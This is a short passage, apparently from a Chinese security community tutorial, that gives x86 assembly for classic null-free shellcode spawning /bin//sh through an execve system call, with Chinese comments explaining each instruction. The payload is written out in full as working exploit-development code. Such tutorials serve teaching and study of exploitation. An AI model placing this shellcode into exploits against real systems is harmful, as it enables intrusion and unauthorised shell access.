 Section .text
global _start
_start:
xor eax, eax ;
push eax ;将0x0000000入栈
push 0x68732f6e
push 0x69622f2f ;在堆栈中反向推送//bin/sh也就是hs/nib//
mov ebx, esp ;用esp将ebx指向堆栈的bin/sh
push eax
mov edx, esp ;用eax将0x000000入栈，将esp指向edx
push ebx
mov ecx, esp ;将//bin/sh的地址入栈，并使ecx指向它
mov al, 11
int 0x80 ;eax=0,将11移动到al，避免在shellcode中为空
先知社区